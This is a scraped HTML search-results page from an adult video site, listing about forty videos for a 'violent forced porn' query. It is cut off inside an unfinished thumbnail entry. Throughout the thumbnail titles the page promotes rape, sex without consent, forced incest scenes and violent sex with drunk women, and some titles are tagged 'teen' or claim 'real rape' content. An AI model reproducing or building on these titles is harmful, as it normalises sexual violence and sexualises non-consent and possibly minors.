

--- FILE ---
content_type: text/html
request_url: https://doggystylerough.com/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/
body_size: 13055
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Doggystyle Rough - Extreme violent violation forced porn</title>
        <meta name="description" content="Extreme violent violation forced porn" />
        <link rel="alternate" hreflang="en" href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" />
 
        <link rel="canonical" href="https://doggystylerough.com/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/GAeSQqEUq3zIaBV.js" type="text/javascript"></script>                 

        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Doggy<span>Style</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
						
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->
                                                
                        <!-- Menu Link START -->
                        <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->      
						
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Doggystyle Rough Extreme violent violation forced porn</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637811671643/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg" alt="Babe fucked in extreme double penetrations and dirty bondage group sex video" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babe fucked in extreme double penetrations and dirty bondage group sex video</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544617897666/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" alt="Furry animal anime porn and short hair teen small tits masturbation Renee" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Furry animal anime porn and short hair teen small tits masturbation Renee</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640079884715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife forced In Front Of Husband</h3> <!-- Title -->
                                <span class="on-thumb">24:48</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640012354729/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d02e64a9" src="/thumbs/729/3824942640012354729_0.jpg" alt="Forced sex scenes from regular movies prison special 3" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced sex scenes from regular movies prison special 3</h3> <!-- Title -->
                                <span class="on-thumb">16:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734034112898/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b29f7182" src="/thumbs/898/2705852734034112898_0.v1566574800" alt="Extreme pregnant teen gets rough banged" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme pregnant teen gets rough banged</h3> <!-- Title -->
                                <span class="on-thumb">12:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637944919907/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1054f3d763" src="/thumbs/907/3824942637944919907_0.jpg" alt="College hot babe extreme group sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>College hot babe extreme group sex</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732289131621/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94a9d2465" src="/thumbs/621/2705852732289131621_0.v1559810940" alt="Extreme fat wife brutal big cock fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme fat wife brutal big cock fucked</h3> <!-- Title -->
                                <span class="on-thumb">12:33</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640023032149/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d0d15155" src="/thumbs/149/3824942640023032149_0.jpg" alt="Babe ravaged in extreme gangbang sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babe ravaged in extreme gangbang sex</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637469686541/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1038a05b0d" src="/thumbs/541/3824942637469686541_0.jpg" alt="Ladies busted in extreme gangbang sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ladies busted in extreme gangbang sex</h3> <!-- Title -->
                                <span class="on-thumb">4:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638626393640/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107d924e28" src="/thumbs/640/3824942638626393640_0.jpg" alt="Babes banged in extreme deepthroat and group sex double penetration video" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babes banged in extreme deepthroat and group sex double penetration video</h3> <!-- Title -->
                                <span class="on-thumb">4:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732821746663/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96a5c33e7" src="/thumbs/663/2705852732821746663_0.jpg" alt="Extreme Orgasmic Squirting -Moe Ohishi- part7" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme Orgasmic Squirting -Moe Ohishi- part7</h3> <!-- Title -->
                                <span class="on-thumb">17:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639379854450/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10aa7b3472" src="/thumbs/450/3824942639379854450_0.jpg" alt="The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp</h3> <!-- Title -->
                                <span class="on-thumb">1:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637959350353/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1055d00851" src="/thumbs/353/3824942637959350353_0.jpg" alt="extreme spread pussy double penetration cunt slut" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme spread pussy double penetration cunt slut</h3> <!-- Title -->
                                <span class="on-thumb">16:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856896371552535/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75186dff117" src="/thumbs/535/1892856896371552535_0.jpg" alt="Extreme pussy stretching with giant dildo" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme pussy stretching with giant dildo</h3> <!-- Title -->
                                <span class="on-thumb">2:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8650597350995877750/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="780d1875390b5f76" src="/thumbs/750/8650597350995877750_0.jpg" alt="Extreme couple bound their housewife" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme couple bound their housewife</h3> <!-- Title -->
                                <span class="on-thumb">5:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639623418591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg" alt="forced compilation" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced compilation</h3> <!-- Title -->
                                <span class="on-thumb">8:40</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="forced in office" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced in office</h3> <!-- Title -->
                                <span class="on-thumb">19:33</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7177610029207662995/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="639bfe4aff343193" src="/thumbs/995/7177610029207662995_0.jpg" alt="anal sex was featured in a brutal fuck rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>anal sex was featured in a brutal fuck rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">3:09</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636895812353/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10166bbb01" src="/thumbs/353/3824942636895812353_0.jpg" alt="Patient treated with extreme gang bang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Patient treated with extreme gang bang</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3514189220038793372/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="30c4e87a05eb589c" src="/thumbs/372/3514189220038793372_0.jpg" alt="mature amateur sucked a big cock in a forced porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mature amateur sucked a big cock in a forced porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/523770833270320787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="744cecc3cc9ae93" src="/thumbs/787/523770833270320787_0.jpg" alt="milf forced into a rough blowjob in a rough amateur porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>milf forced into a rough blowjob in a rough amateur porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735222709621/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f977fd75" src="/thumbs/621/2705852735222709621_0.jpg" alt="Extreme deepthroat," width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme deepthroat,</h3> <!-- Title -->
                                <span class="on-thumb">1:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4492223138736377705/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e579524d42c0f69" src="/thumbs/705/4492223138736377705_0.jpg" alt="a dick getting brutalized, violent sex, and all the satisfaction of forced rape await." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a dick getting brutalized, violent sex, and all the satisfaction of forced rape await.</h3> <!-- Title -->
                                <span class="on-thumb">5:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/191243960502130104/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2a76f5e6b2b15b8" src="/thumbs/104/191243960502130104_0.jpg" alt="anal sex without her consent in a violent forced family porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>anal sex without her consent in a violent forced family porn.</h3> <!-- Title -->
                                <span class="on-thumb">15:33</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6114116594991264533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg" alt="drunk amateur gets a violent porn in a forced rape video." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk amateur gets a violent porn in a forced rape video.</h3> <!-- Title -->
                                <span class="on-thumb">1:04</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5204327734565633375/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="48397c80397f7d5f" src="/thumbs/375/5204327734565633375_0.jpg" alt="hot young couple forced to do a blowjob in the back of a van in a forced family porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot young couple forced to do a blowjob in the back of a van in a forced family porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">0:32</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/731038861176697818/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a252bf8957173da" src="/thumbs/818/731038861176697818_0.jpg" alt="4. a forced family porn movie that triggers a violent sex scene with a mom and a dick." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>4. a forced family porn movie that triggers a violent sex scene with a mom and a dick.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640211527064/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dc0d8598" src="/thumbs/64/3824942640211527064_0.jpg" alt="Teen violent fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen violent fucked</h3> <!-- Title -->
                                <span class="on-thumb">18:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/777258007903016854/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg" alt="amateur wive endure rape porn movies with no mercy and extreme rape sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur wive endure rape porn movies with no mercy and extreme rape sex.</h3> <!-- Title -->
                                <span class="on-thumb">14:32</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1721111837875316663/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17e29e19034727b7" src="/thumbs/663/1721111837875316663_0.jpg" alt="forced family porn with an amateur girl brutally fucked with no mercy." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced family porn with an amateur girl brutally fucked with no mercy.</h3> <!-- Title -->
                                <span class="on-thumb">6:55</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1405176699929404030/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="138030c37df2a27e" src="/thumbs/30/1405176699929404030_0.jpg" alt="hot girl gets violent sex in a brutal xxx rape video." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot girl gets violent sex in a brutal xxx rape video.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1745842351620390131/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="183a7a5e722a7cf3" src="/thumbs/131/1745842351620390131_0.jpg" alt="wive in homemade rape video is getting brutally forced into rough sex scene with screaming." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wive in homemade rape video is getting brutally forced into rough sex scene with screaming.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3562074485074754265/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="316f07df1a5cfad9" src="/thumbs/265/3562074485074754265_0.jpg" alt="forced blowjob and violent sex movies with violent porn stars is wrong." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced blowjob and violent sex movies with violent porn stars is wrong.</h3> <!-- Title -->
                                <span class="on-thumb">5:42</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/86432600734160244/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13311fe0fc5d574" src="/thumbs/244/86432600734160244_0.jpg" alt="violent sex in a forced porn movie with a amateur girl." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex in a forced porn movie with a amateur girl.</h3> <!-- Title -->
                                <span class="on-thumb">5:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3314599896672993886/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2dffd30b65bd825e" src="/thumbs/886/3314599896672993886_0.jpg" alt="the amateur and homemade videos were getting more and more violent, with more actors being engaged in rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur and homemade videos were getting more and more violent, with more actors being engaged in rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">9:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/180000678347262347/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" alt="a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</h3> <!-- Title -->
                                <span class="on-thumb">17:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1322345435105523139/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1259ea2ac9d2f5c3" src="/thumbs/139/1322345435105523139_0.jpg" alt="rape victims with anal sex scenes captured in xxx rape and forced porn movies." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape victims with anal sex scenes captured in xxx rape and forced porn movies.</h3> <!-- Title -->
                                <span class="on-thumb">14:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4335878957784457581/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c2c22f08bd5616d" src="/thumbs/581/4335878957784457581_0.jpg" alt="violent sex scenes with a girl screaming in pain can be watched in rape porn videos." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex scenes with a girl screaming in pain can be watched in rape porn videos.</h3> <!-- Title -->
                                <span class="on-thumb">3:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6129689962785952252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5511088b6f2251fc" src="/thumbs/252/6129689962785952252_0.jpg" alt="forced family porn movie with real rape xxx content as mother and daughter drink and get force fucked." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced family porn movie with real rape xxx content as mother and daughter drink and get force fucked.</h3> <!-- Title -->
                                <span class="on-thumb">2:32</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6119788268681149610/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54eddb019f57bcaa" src="/thumbs/610/6119788268681149610_0.jpg" alt="drunk amateur brutally abused in a violent sex scene." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk amateur brutally abused in a violent sex scene.</h3> <!-- Title -->
                                <span class="on-thumb">7:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1829635642836991012/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg" alt="rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</h3> <!-- Title -->
                                <span class="on-thumb">13:40</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640217339873/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dc6637e1" src="/thumbs/873/3824942640217339873_0.jpg" alt="UNDER-SHOES The mother and Daughter extreme team of destruction https://www.clips4sale.com/studio/424" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>UNDER-SHOES The mother and Daughter extreme team of destruction https://www.clips4sale.com/studio/424</h3> <!-- Title -->
                                <span class="on-thumb">1:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8798960615563171635/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7a1c300f9b4b9733" src="/thumbs/635/8798960615563171635_0.jpg" alt="forced ass fucking in a rough sex porn movie with real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced ass fucking in a rough sex porn movie with real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">2:11</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2882506126762302143/" class="trd">
